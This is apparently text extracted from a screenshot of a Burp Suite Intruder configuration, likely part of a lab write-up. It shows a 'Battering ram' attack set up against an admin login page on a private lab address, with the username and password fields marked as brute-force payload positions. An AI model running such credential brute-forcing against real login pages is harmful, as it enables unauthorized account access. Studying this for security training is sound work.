 Attack type: Battering ram
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.137.131:94
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/86.0.4240.193 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.137.131:94/admin/login.php?act=login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=olludocgs08t72lsei86ldfdi4
Connection: close
admin_name=§admin§&admin_pwd=§123456§&submit=%B5%C7%C2%BC&act=do_login